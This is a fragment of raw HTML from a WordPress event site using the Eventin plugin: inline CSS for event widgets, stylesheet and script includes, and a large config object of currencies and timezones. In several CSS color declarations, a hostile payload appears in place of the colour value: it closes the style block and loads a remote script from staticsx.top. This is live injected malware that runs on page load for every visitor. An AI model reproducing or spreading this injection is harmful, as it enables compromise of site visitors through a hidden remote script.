		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-12.css?ver=1758428705' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/global.css?ver=1758428707' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=353ef9c77e65fefa0559" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","admin_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/","assets_url":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","author_id":"0","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"9381","zoom_connection_check_nonce":"e9597431a3","ticket_status_nonce":"c0f5d2e9e7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 19, 2026","time_format":"g:i a","time_format_string":"1:56 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.10","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"61dc915385","timetics_pro_active":"","etn_purchase_login_required":""};
